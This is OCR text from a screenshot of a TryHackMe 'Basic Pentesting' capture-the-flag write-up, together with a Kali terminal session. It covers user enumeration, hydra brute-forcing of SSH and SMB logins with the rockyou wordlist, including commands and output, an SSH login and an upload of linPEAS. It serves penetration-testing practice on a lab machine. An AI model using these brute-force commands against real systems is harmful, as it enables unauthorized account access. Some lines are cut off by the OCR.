 10.9.12.198
22:39
TryHackMe | Basic Pentes
Write-Up 02- TryHackMe
tryhackme/basic pentesti
https://github.com/strange07/tryhackme/blob/master/basic pentesting.m
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
243 lines (228 sloc)
10.7 KB
Raw
Blame
after waiting for 5 minutes we get two user names
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)
now we use hydra to brute force the password
printf 'jan\nkay' > user.txt
hydra -l jan -P rockyou.txt ssh://basicpentesting.com
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-16 09:45:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
[DATA] max 16 tasks per 1 server, overall 16 tasks, 128212 login tries (l:1/p:128212), ~8014 tries pe
[DATA] attacking ssh://basicpentesting.com:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 128036 to do in 11:56h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 127876 to do in 18:52h, 16 active
[STATUS] 110.43 tries/min, 773 tries in 00:07h, 127442 to do in 19:15h, 16 active
[22][ssh] host: basicpentesting.com   login: jan   password: a?????o
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-16 09:53:52
now we can ssh into the server using creds
jan : a?????o
now we uplaod linPEAS to victim machine
if you dont have linPEAS, you can download from the link below
[linPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPE
now move to the directoty where you downloaded linPEAS.sh
and run this command
MSEC
kali@kali:~
File Actions Edit View Help
kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlists/rockyou.tx
t.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
36:46
^C
✘ kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlists/rockyou.
txt.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
37:04
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:1
4344399), ~14344399 tries per task
[DATA] attacking smb://10.10.205.111:445/
[ATTEMPT] target 10.10.205.111 - login "jan" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[445][smb] Host: 10.10.205.111 Account: jan Error: Invalid account (Anonymous
success)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydr at 2022-07-05 22:
37:07
kali@kali ~ hydra -l jan -P /usr/share/w xt.gz